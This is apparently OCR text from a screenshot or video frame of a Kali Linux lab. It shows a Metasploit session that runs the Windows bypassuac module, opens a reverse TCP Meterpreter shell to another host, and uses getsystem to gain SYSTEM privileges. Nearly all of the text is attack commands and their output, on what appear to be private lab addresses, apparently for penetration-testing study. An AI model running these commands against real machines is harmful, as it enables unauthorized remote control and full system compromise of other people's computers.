 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te...
File Actions Edit View Help
root@kali: ~/Desktop/temp
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.21:49163) at 2021-03-26 00:52:10 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >